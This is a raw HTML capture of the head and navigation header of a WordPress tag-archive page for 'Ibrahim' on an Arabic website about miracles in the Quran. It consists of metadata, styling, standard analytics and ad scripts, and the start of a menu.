

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quran-m.com/tag/%D8%A7%D8%A8%D8%B1%D8%A7%D9%87%D9%8A%D9%85/
body_size: 17863
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>


	<meta charset="UTF-8">
		<meta name="description" content="موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.">
	<meta name="keywords" content="موقع اعجاز القران والسنة هو موقع متخصص في احد علوم القرآن الا هو اعجاز القرآن ويظهر بعض اسرار القرآن وخفي معانيه للوصل بالقارئ ان هذا الكتاب معجز من عند رب عليم خبير واهم اقسام الموقع والاقسام اعجاز القرآن الغيبي و اعجاز القرآن في علوم الطب والحياة - و اعجاز القران في الفلك وعلوم الفضاء - الأرض وعلوم البحار – و اعجاز القران التشريعي والعلوم الإنسانية - الكائنات الحية والنبات - الاعجاز اللغوي والبياني">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<link rel="icon" type="image/png" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
  	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108798640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108798640-1');
</script>
<script data-ad-client="ca-pub-1987602943195037" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSD2KSV');</script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
  	
<!-- <link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/royalslider/custom-slider-style.css"> -->
		<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/style2.css" async>
	<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/custom-2.css?ver=3" async>
 
<style>
    .category-book .article_item figure .fig-img a img , .nnm a img {
width: 60%!important;
    display:block;
    margin:auto
}
.article_item figure figcaption .item_title{
height:auto!important
}
.article_item figure figcaption .item_title a {
height:75px;
display:block;
overflow:hidden;
}
     .ff{
     font-size:30px;
     color:#000;
     margin-bottom:40px;
     position:relative;
     display:inline-block
     }
     .ff::after{
    content: "";
    position: absolute;
    height: 1px;
    background: #F5BB15;
    top: 23px;
    right: calc(100% + 30px);
    width: 70vw;
     
      }
.nnm{
border:2px solid #F7F7F5!important;
padding:30px 10px
}
.nnm-item  figure figcaption{
padding:20px;
background:#F7F7F5
}
iframe{max-width:100% !important}
.heateor_sss_sharing_container{float:right;position:relative!important;margin-bottom:15px;margin-left:20px}
div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{display:block!important;}
.heateorSssClear {clear: inherit!important;}
.short-link{margin:30px 0;padding:20px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd}
.short-link .input-text{overflow:hidden}
.short-link .input-text p{float:right;margin-top:5px;margin-left:20px;max-width:calc(100% - 270px);font-weight: bold;color: #000;}
.short-link .input-text .input-group{position:relative;float:right}
.short-link .input-text .input-group i{position:absolute; top:12px;left:15px;z-index: 99;}
.short-link .input-text .form-control{padding-left:35px;width:250px}
.main-nav .nav.navbar-nav li a{padding:15px 14px}
.offcanvas-menu nav {width:15em!important;}
.offcanvas-menu .mobile-menu li a{    font-size: 18px;}
                          
@font-face{font-family:'Noto Naskh Arabic', serif;src:url('https://quran-m.com/wp-content/themes/3elm-eman/assets/fonts/ArbFONTS-NotoNaskhArabicUI-Regular.ttf) format('truetype');font-weight:normal}
/* .item-description__ p, .item-description__ span{font-family:'Noto Naskh Arabic'!important} */
@media (max-width: 1200px){
	.main-nav .nav.navbar-nav li a {
    padding: 15px 14px;
}
}

.mobile-slider .big-slide img { height:250px;  }
	

</style>
	<style>
	.contact-info{
		    margin: 20px 0;
    border-bottom: 1px solid #e8e9ea;
    padding: 20px 0;
    margin-bottom: 35px;
	}
.contact-info .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
}
	.contact-info .col-md-4{text-align:center;margin:10px 0}
	.contact-info .fa{
    width: 40px;
    height: 40px;
    background: #1a439f;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
	.contact-info .fa-whatsapp{background:#4AC959}
	.contact-info span{display:inline-block;margin-right:5px;color: #333;}
	.contact-info  a{
		display:inline-block;
		transition: all 0.3s ease;
		text-decoration: none;
	}
	.contact-info  a:hover{
		transform:translateY(-5px)
	}
</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ابراهيم Archives - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن</title>
	<link rel="canonical" href="https://quran-m.com/tag/ابراهيم/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ابراهيم Archives - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="og:url" content="https://quran-m.com/tag/ابراهيم/" />
	<meta property="og:site_name" content="موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/","url":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/","name":"ابراهيم Archives - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن","isPartOf":{"@id":"https://quran-m.com/#website"},"primaryImageOfPage":{"@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/#primaryimage"},"image":{"@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/#primaryimage"},"thumbnailUrl":"https://quran-m.com/wp-content/uploads/2022/03/Terah.jpg","breadcrumb":{"@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/#primaryimage","url":"https://quran-m.com/wp-content/uploads/2022/03/Terah.jpg","contentUrl":"https://quran-m.com/wp-content/uploads/2022/03/Terah.jpg","width":410,"height":412},{"@type":"BreadcrumbList","@id":"https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://quran-m.com/"},{"@type":"ListItem","position":2,"name":"ابراهيم"}]},{"@type":"WebSite","@id":"https://quran-m.com/#website","url":"https://quran-m.com/","name":"اعجاز القرآن | الاعجاز العلمي في القرآن","description":"موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.","publisher":{"@id":"https://quran-m.com/#organization"},"inLanguage":"ar"},{"@type":"Organization","@id":"https://quran-m.com/#organization","name":"موقع اعجاز القرآن والسنة","url":"https://quran-m.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/logo/image/","url":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","width":98,"height":85,"caption":"موقع اعجاز القرآن والسنة"},"image":{"@id":"https://quran-m.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/-/100094378080203/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<link rel='stylesheet' id='elmEman-style-css' href='https://quran-m.com/wp-content/themes/3elm-eman/style.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/rtl.css" type="text/css" media="screen" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />
		<style type="text/css" id="wp-custom-css">
			
.article_item figure .fig-img {
	max-width: none!important;}
.main-content.inner-content {
    padding-top: 6px;
}

.view-book .book-main-cover img{
	height:auto
}
 .addtoany_list {
	display:none;
}
.author-cv{
	display:none;
}
@media(min-width:1000px) {
img[src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg.webp"] {
	    height: 294px !important;
}
	a[href="https://www.facebook.com/profile.php?id=100094378080203"] img {
		height:100% !important;
	}
	.bnm .container a img {
	height:294px !important;
}
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel="stylesheet"  href="https://quran-m.com/wp-content/themes/3elm-eman/assets/bnr/bnrs09.css" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="rtl archive tag tag-101 wp-custom-logo wp-theme-3elm-eman hfeed" data-spy="scroll" data-target=".navbar" data-offset="0">
<!--
	<style>
		.bnm img{
			width:100%
		}
	</style>

<div class="bnm" style="padding:30px 0 0 0 ;background-color:#000">
<div class="container">
<a href="https://mobi.art4muslim.com/" target="_blank" style="display:block" >
<img src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg"  style="width:100%" />
</a>
</div>
</div>
-->
  <section id="wrapper">
	<header class="main-header hidden-xs">
      <div class="logo-search">
        <div class="container">
          <div class="main-logo">
			  
              <a href="https://quran-m.com" >
                 <img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
              </a>
          </div>
          <div class="space"></div>
          <div class="search-box">
<!--             <form id="searchform" method="post" action="https://quran-m.com/">
              <div class="form-group">
                <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
                <button type="submit"><i class="fa fa-search"></i></button>
              </div>
            </form> -->
			   
			<script async src="https://cse.google.com/cse.js?cx=275022de40de64df1">
			</script>
			<div id="searchform" class="gcse-search"></div>
			 <style>
				 .gsc-control-cse{ width: 200px;}
			 	.gsc-control-cse { background-color: transparent; border: 0;padding: 0; position: relative; } 
				 .gsc-search-button { margin-right: 0;  position: absolute; left: 8px; top: 2px; }
				 .gsc-search-button-v2 { font-size: 0; padding: 6px 0px; width: 28px;}
			 </style> 
			  
            <div class="social-icons">
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="انستجرام" class="fa fa-instagram"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="ساوند كلاود" class="fa fa-soundcloud"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="دريبل" class="fa fa-dribbble"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="تويتر" class="fa fa-twitter"></a>
                  <a href="https://www.facebook.com/profile.php?id=100094378080203" data-toggle="tooltip" data-placement="bottom" title="فيسبوك" class="fa fa-facebook"></a>
                </div>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default no-radius no-margin no-border main-nav" role="navigation">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
			</button>
          </div>
          <div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul id="menu-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d9%87" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663 nav-item"><a title="الرئيسيه" href="https://quran-m.com" class="nav-link">الرئيسيه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-223 nav-item"><a title="الإعجاز" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-223">الإعجاز</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-223" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 nav-item"><a title="الاعجاز العلمي في علوم الأرض" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" class="dropdown-item">الاعجاز العلمي في علوم الأرض</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225 nav-item"><a title="الاعجاز الغيبي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز الغيبي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="الاعجاز في علوم الفلك والفضاء" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/" class="dropdown-item">الاعجاز في علوم الفلك والفضاء</a></li>
